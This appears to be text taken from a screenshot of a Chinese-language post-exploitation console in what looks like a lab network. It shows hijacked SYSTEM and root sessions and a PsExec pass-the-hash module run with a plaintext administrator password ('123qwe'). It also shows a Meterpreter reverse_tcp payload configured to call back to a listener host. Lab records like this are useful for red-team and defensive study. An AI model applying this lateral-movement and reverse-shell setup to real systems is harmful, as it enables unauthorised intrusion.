 192.168.146.11 5s 11111
5s 9 2 192.168.146.130:2000 <- 192.168.146.11:49905 局域网 x64 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN200811 1452
192.168.146.12 0s
0s 5 2 192.168.146.130:2000 <- 192.168.146.12:50799 局域网 x64 Windows 2008 R2 LAB\administrator @ WIN2008B 3164
192.168.146.130 ? 15s
15s 1 0 192.168.146.130:3000 <- 192.168.146.130:58218 局域网 x64 Ubuntu 20.04 root @ wolf (uid=0, gid=0, euid=0, egid=0) @ 192.168.146.130 56740
192.168.146.20
255.255.255.255
实时输出 任务列表 监听载荷 文件列表 网络拓扑 自动编排 内网代理 主机列表 凭证列表 全网扫描 CONSOLE 平台
主机IP/模块/参数/结果 清空
几秒前 PSEXEC明文/哈希传递 192.168.146.11
目标IP: 192.168.146.11 执行方式: 2 共享目录: ADMIN$ 域: . 用户名: administrator 密码: 123qwe 监听: {"PAYLOAD":
"windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行完成,请查看是否已生成新的Session
3 分钟前 PSEXEC明文/哈希传递 192.168.146.12
发送消息
几秒前 模块: PSEXEC明文/哈希传递 IP: 192.168.146.11 执行完成
几秒前 模块: PSEXEC明文/哈希传递 IP: 192.168.146.11 开始执行
3 分钟前 删除权限成功 SID: 8
3 分钟前 模块: PSEXEC明文/哈希传递 SID: 5 执行完成
3 分钟前 模块: PSEXEC明文/哈希传递 SID: 5 开始执行